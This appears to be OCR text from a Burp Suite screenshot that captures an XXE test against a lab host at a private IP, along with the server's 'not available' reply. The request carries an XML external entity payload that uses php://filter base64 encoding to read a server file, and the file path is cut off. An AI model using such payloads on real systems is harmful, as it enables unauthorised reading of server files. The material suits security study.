 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.64.149 ?
Request
Raw Params Headers Hex
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.64.149
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/
4 Accept: */*
5 Accept-Language: en,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.64.149/xxe/
8 Content-Length: 203
9 Content-Type: text/plain;charset=UTF-8
10 DNT: 1
11 Connection: close
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/re
17 ]>
18 <root>
<name>
&sp;
</name>
<password>
hj
</password>
</root>
Response
Raw Headers Hex Render
Name Value
HTTP/1.1 200 OK
Date Thu, 03 Sep 2020 13:15:58 GMT
Server Apache/2.4.27 (Ubuntu)
Vary Accept-Encoding
Content-Length 147
Connection close
Content-Type text/html; charset=UTF-8
1 Sorry, this
not available!